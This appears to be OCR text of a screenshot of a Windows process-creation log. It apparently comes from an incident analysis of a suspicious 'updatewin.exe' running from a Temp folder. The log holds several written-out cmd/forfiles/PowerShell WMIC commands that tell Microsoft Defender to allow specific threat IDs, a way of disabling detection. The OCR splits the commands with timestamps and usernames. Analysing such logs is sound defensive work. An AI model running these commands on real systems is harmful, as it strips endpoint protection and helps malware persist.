 01:07:50.521 NT
AUTHORITY\SYSTEM
2021-12-29 NOT_TRANSLATED "C:\Users\FINANC~1\AppData\Local\Temp\updatewin.exe"
01:07:51.206 DESKTOP-
H1ATIJC\Finance01
2021-12-29 NOT_TRANSLATED "C:\Windows\System32\cmd.exe" /C forfiles /p c:\windows\system32 /m waitfor.exe /c "cmd /C powershell WMIC /NAMESPACE:\
01:07:51.555 DESKTOP- \root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147735503 ThreatIDDefaultAction_Actions=6 Force=True"
H1ATIJC\Finance01 & forfiles /p c:\windows\system32 /m where.exe /c "cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call
Add ThreatIDDefaultAction_Ids=2147737010 ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m calc.exe /c "cmd /C
powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737007
ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m notepad.exe /c "cmd /C powershell WMIC /NAMESPACE:\
\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737394 ThreatIDDefaultAction_Actions=6 Force=True"
&
2021-12-29 NOT_TRANSLATED C:\Windows\SysWOW64\WerFault.exe -u -p 11740 -s 804
01:07:53.065 DESKTOP-
H1ATIJC\Finance01
2021-12-29 NOT_TRANSLATED forfiles /p c:\windows\system32 /m waitfor.exe /c "cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference
01:07:57.794 DESKTOP- call Add ThreatIDDefaultAction_Ids=2147735503 ThreatIDDefaultAction_Actions=6 Force=True"
H1ATIJC\Finance01
2021-12-29 NOT_TRANSLATED /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147735503
01:07:59.546 DESKTOP- ThreatIDDefaultAction_Actions=6 Force=True
H1ATIJC\Finance01